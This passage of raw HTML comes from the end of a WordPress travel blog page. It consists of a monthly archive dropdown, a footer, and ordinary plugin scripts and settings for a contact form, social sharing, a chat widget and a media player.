	<option value='https://bondwithkarla.com/2015/11/'> November 2015 </option>
	<option value='https://bondwithkarla.com/2015/09/'> September 2015 </option>
	<option value='https://bondwithkarla.com/2015/07/'> July 2015 </option>
	<option value='https://bondwithkarla.com/2015/06/'> June 2015 </option>
	<option value='https://bondwithkarla.com/2015/05/'> May 2015 </option>
	<option value='https://bondwithkarla.com/2015/03/'> March 2015 </option>
	<option value='https://bondwithkarla.com/2015/02/'> February 2015 </option>
	<option value='https://bondwithkarla.com/2014/12/'> December 2014 </option>
	<option value='https://bondwithkarla.com/2014/11/'> November 2014 </option>
	<option value='https://bondwithkarla.com/2014/10/'> October 2014 </option>
	<option value='https://bondwithkarla.com/2014/09/'> September 2014 </option>
	<option value='https://bondwithkarla.com/2014/08/'> August 2014 </option>
	<option value='https://bondwithkarla.com/2014/07/'> July 2014 </option>
	<option value='https://bondwithkarla.com/2014/06/'> June 2014 </option>
	<option value='https://bondwithkarla.com/2014/05/'> May 2014 </option>
	<option value='https://bondwithkarla.com/2014/04/'> April 2014 </option>
	<option value='https://bondwithkarla.com/2014/03/'> March 2014 </option>
	<option value='https://bondwithkarla.com/2014/02/'> February 2014 </option>
	<option value='https://bondwithkarla.com/2014/01/'> January 2014 </option>
	<option value='https://bondwithkarla.com/2013/12/'> December 2013 </option>
	<option value='https://bondwithkarla.com/2013/11/'> November 2013 </option>
	<option value='https://bondwithkarla.com/2013/10/'> October 2013 </option>
	<option value='https://bondwithkarla.com/2013/09/'> September 2013 </option>
	<option value='https://bondwithkarla.com/2013/08/'> August 2013 </option>
	<option value='https://bondwithkarla.com/2013/07/'> July 2013 </option>
	<option value='https://bondwithkarla.com/2013/06/'> June 2013 </option>
	<option value='https://bondwithkarla.com/2013/05/'> May 2013 </option>
	<option value='https://bondwithkarla.com/2013/04/'> April 2013 </option>
	<option value='https://bondwithkarla.com/2013/03/'> March 2013 </option>
	<option value='https://bondwithkarla.com/2013/02/'> February 2013 </option>
	<option value='https://bondwithkarla.com/2013/01/'> January 2013 </option>
	<option value='https://bondwithkarla.com/2012/12/'> December 2012 </option>
	<option value='https://bondwithkarla.com/2012/11/'> November 2012 </option>
	<option value='https://bondwithkarla.com/2012/10/'> October 2012 </option>
	<option value='https://bondwithkarla.com/2012/09/'> September 2012 </option>
	<option value='https://bondwithkarla.com/2012/08/'> August 2012 </option>
	<option value='https://bondwithkarla.com/2012/07/'> July 2012 </option>
	<option value='https://bondwithkarla.com/2012/06/'> June 2012 </option>
	<option value='https://bondwithkarla.com/2012/05/'> May 2012 </option>
	<option value='https://bondwithkarla.com/2012/04/'> April 2012 </option>
	<option value='https://bondwithkarla.com/2012/03/'> March 2012 </option>
	<option value='https://bondwithkarla.com/2012/02/'> February 2012 </option>
	<option value='https://bondwithkarla.com/2012/01/'> January 2012 </option>
	<option value='https://bondwithkarla.com/2011/12/'> December 2011 </option>
	<option value='https://bondwithkarla.com/2011/11/'> November 2011 </option>
	<option value='https://bondwithkarla.com/2011/10/'> October 2011 </option>
	<option value='https://bondwithkarla.com/2011/09/'> September 2011 </option>
	<option value='https://bondwithkarla.com/2011/08/'> August 2011 </option>
	<option value='https://bondwithkarla.com/2011/07/'> July 2011 </option>
	<option value='https://bondwithkarla.com/2011/06/'> June 2011 </option>
	<option value='https://bondwithkarla.com/2011/05/'> May 2011 </option>
	<option value='https://bondwithkarla.com/2011/04/'> April 2011 </option>
	<option value='https://bondwithkarla.com/2011/03/'> March 2011 </option>
	<option value='https://bondwithkarla.com/2011/02/'> February 2011 </option>
	<option value='https://bondwithkarla.com/2011/01/'> January 2011 </option>
	<option value='https://bondwithkarla.com/2010/12/'> December 2010 </option>
	<option value='https://bondwithkarla.com/2010/11/'> November 2010 </option>
	<option value='https://bondwithkarla.com/2010/10/'> October 2010 </option>
	<option value='https://bondwithkarla.com/2010/09/'> September 2010 </option>
	<option value='https://bondwithkarla.com/2010/08/'> August 2010 </option>
	<option value='https://bondwithkarla.com/2010/07/'> July 2010 </option>
	<option value='https://bondwithkarla.com/2010/06/'> June 2010 </option>
	<option value='https://bondwithkarla.com/2010/05/'> May 2010 </option>
	<option value='https://bondwithkarla.com/2010/04/'> April 2010 </option>
	<option value='https://bondwithkarla.com/2010/03/'> March 2010 </option>
	<option value='https://bondwithkarla.com/2010/02/'> February 2010 </option>
	<option value='https://bondwithkarla.com/2009/10/'> October 2009 </option>
	<option value='https://bondwithkarla.com/2009/08/'> August 2009 </option>
	<option value='https://bondwithkarla.com/2009/07/'> July 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section>
<section class="">
    <div class="container">
        <div class="row">
        	<div class="col-sm-12">
							</div>
		</div>
	</div>
</section>
<div class="footer-wrap">
	<div class="container">
		<div class="row">
					</div>
	</div>
	<footer class="site-footer">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="copyright">
						&#169; All Rights Reserved 2024						Theme: Promos by <a href="http://www.templatesell.com/">Template Sell</a>.					</div>
				</div>
			</div>
		</div>
	</footer>
	            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
</div>
</div><!-- #page -->
<!-- Powered by WPtouch: 4.3.60 --><link rel='stylesheet' id='mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bondwithkarla.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"5681","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/navigation.js?ver=20200412" id="promos-navigation-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/script.js?ver=20200412" id="promos-script-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/custom.js?ver=20200412" id="promos-custom-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/js/skip-link-focus-fix.js?ver=20200412" id="promos-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/bondwithkarla.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"8cc72769ba","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"32bea7d78c","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+15155569933","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"32bea7d78c","widget_index":"","click_event":"","viber_url":""},{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bwktravel","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bwktravel","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"32bea7d78c","widget_index":"","click_event":"","viber_url":""},{"channel":"SMS","value":"+15155569933","hover_text":"SMS","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF549C\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M2.60298 0H16.9194C18.351 0 19.5224 1.19321 19.5224 2.65158V14.5838C19.5224 16.0421 18.351 17.2354 16.9194 17.2354H7.4185L3.64418 20.4173C3.51402 20.5499 3.38388 20.5499 3.25372 20.5499H2.99344C2.73314 20.4173 2.60298 20.1521 2.60298 19.887V17.2354C1.17134 17.2354 0 16.0421 0 14.5838V2.65158C0 1.19321 1.17134 0 2.60298 0ZM2.60316 11.2696C2.60316 11.6673 2.86346 11.9325 3.25391 11.9325H4.5554C5.5966 11.9325 6.50764 11.0044 6.50764 9.94376C6.50764 8.88312 5.5966 7.95505 4.5554 7.95505C4.16496 7.95505 3.90465 7.68991 3.90465 7.29218C3.90465 6.89441 4.16496 6.62927 4.5554 6.62927H5.85689C6.24733 6.62927 6.50764 6.36411 6.50764 5.96637C6.50764 5.56863 6.24733 5.30347 5.85689 5.30347H4.5554C3.51421 5.30347 2.60316 6.23154 2.60316 7.29218C2.60316 8.35281 3.51421 9.28085 4.5554 9.28085C4.94585 9.28085 5.20613 9.54602 5.20613 9.94376C5.20613 10.3415 4.94585 10.6067 4.5554 10.6067H3.25391C2.86346 10.6067 2.60316 10.8718 2.60316 11.2696ZM14.9678 11.9325H13.6664C13.2759 11.9325 13.0156 11.6673 13.0156 11.2696C13.0156 10.8718 13.2759 10.6067 13.6664 10.6067H14.9678C15.3583 10.6067 15.6186 10.3415 15.6186 9.94376C15.6186 9.54602 15.3583 9.28085 14.9678 9.28085C13.9267 9.28085 13.0156 8.35281 13.0156 7.29218C13.0156 6.23154 13.9267 5.30347 14.9678 5.30347H16.2693C16.6598 5.30347 16.9201 5.56863 16.9201 5.96637C16.9201 6.36411 16.6598 6.62927 16.2693 6.62927H14.9678C14.5774 6.62927 14.3171 6.89441 14.3171 7.29218C14.3171 7.68991 14.5774 7.95505 14.9678 7.95505C16.009 7.95505 16.9201 8.88312 16.9201 9.94376C16.9201 11.0044 16.009 11.9325 14.9678 11.9325ZM10.4126 11.2697C10.4126 11.6674 10.6729 11.9326 11.0633 11.9326C11.4538 11.9326 11.7141 11.6674 11.8442 11.2697V5.96649C11.8442 5.70135 11.5839 5.43619 11.3236 5.30362C10.9332 5.30362 10.6729 5.43619 10.5427 5.70135L9.76186 7.15973L8.98094 5.70135C8.85081 5.43619 8.46034 5.17102 8.20006 5.30362C7.93977 5.43619 7.67946 5.70135 7.67946 5.96649V11.2697C7.67946 11.6674 7.93977 11.9326 8.33022 11.9326C8.72066 11.9326 8.98094 11.6674 8.98094 11.2697V8.75067L9.1111 8.88327C9.37138 9.28101 10.0221 9.28101 10.2825 8.88327L10.4126 8.75067V11.2697Z\" transform=\"translate(9.67801 10.4601)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF549C","icon_rgb_color":"255,84,156","channel_type":"SMS","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"sms:+15155569933","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"32bea7d78c","widget_index":"","click_event":"","viber_url":""},{"channel":"Email","value":"info@bwktravel.com","hover_text":"Email","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#FF485F\"\/><path d=\"M20.5379 14.2557H1.36919C0.547677 14.2557 0 13.7373 0 12.9597V1.29597C0 0.518387 0.547677 0 1.36919 0H20.5379C21.3594 0 21.9071 0.518387 21.9071 1.29597V12.9597C21.9071 13.7373 21.3594 14.2557 20.5379 14.2557ZM20.5379 12.9597V13.6077V12.9597ZM1.36919 1.29597V12.9597H20.5379V1.29597H1.36919Z\" transform=\"translate(8.48619 12.3117)\" fill=\"white\"\/><path d=\"M10.9659 8.43548C10.829 8.43548 10.692 8.43548 10.5551 8.30588L0.286184 1.17806C0.012346 0.918864 -0.124573 0.530073 0.149265 0.270879C0.423104 0.0116857 0.833862 -0.117911 1.1077 0.141283L10.9659 7.00991L20.8241 0.141283C21.0979 -0.117911 21.5087 0.0116857 21.7825 0.270879C22.0563 0.530073 21.9194 0.918864 21.6456 1.17806L11.3766 8.30588C11.2397 8.43548 11.1028 8.43548 10.9659 8.43548Z\" transform=\"translate(8.47443 12.9478)\" fill=\"white\"\/><path d=\"M9.0906 7.13951C8.95368 7.13951 8.81676 7.13951 8.67984 7.00991L0.327768 1.17806C-0.0829894 0.918864 -0.0829899 0.530073 0.190849 0.270879C0.327768 0.0116855 0.738525 -0.117911 1.14928 0.141282L9.50136 5.97314C9.7752 6.23233 9.91212 6.62112 9.63828 6.88032C9.50136 7.00991 9.36444 7.13951 9.0906 7.13951Z\" transform=\"translate(20.6183 18.7799)\" fill=\"white\"\/><path d=\"M0.696942 7.13951C0.423104 7.13951 0.286185 7.00991 0.149265 6.88032C-0.124573 6.62112 0.012346 6.23233 0.286185 5.97314L8.63826 0.141282C9.04902 -0.117911 9.45977 0.0116855 9.59669 0.270879C9.87053 0.530073 9.73361 0.918864 9.45977 1.17806L1.1077 7.00991C0.970781 7.13951 0.833862 7.13951 0.696942 7.13951Z\" transform=\"translate(8.47443 18.7799)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#FF485F","icon_rgb_color":"255,72,95","channel_type":"Email","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"mailto:info@bwktravel.com","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"32bea7d78c","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11708722198" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1746795747" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=ce54e88d1b440acaaaed74155f7c534d" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript"> var swp_nonce = "6113514a3d";var swpFloatBeforeContent = false; var swp_ajax_url = "https://bondwithkarla.com/wp-admin/admin-ajax.php"; var swp_post_id = "5681";var swpClickTracking = false;</script></body>
</html>